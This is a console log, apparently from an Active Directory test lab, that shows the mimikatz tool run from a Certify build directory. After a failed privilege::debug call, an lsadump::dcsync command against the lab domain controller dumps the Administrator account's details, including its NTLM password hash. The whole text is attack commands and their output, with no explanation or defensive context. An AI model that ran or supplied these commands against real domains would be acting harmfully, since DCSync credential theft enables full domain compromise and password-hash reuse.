 C:\Users\user1\Desktop\Certify-main\Certify\bin\x86\Debug>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 12 2023 00:12:17
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::dcsync /domain:t0ngmystictestad.com /user:administrator
[DC] 't0ngmystictestad.com' will be the domain
[DC] 'DC1.t0ngmystictestad.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2023/9/11 15:36:18
Object Security ID   : S-1-5-21-1130600301-2997864764-4028035148-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 92ac39dc25532a7fabf2c33d861b2c53
mimikatz #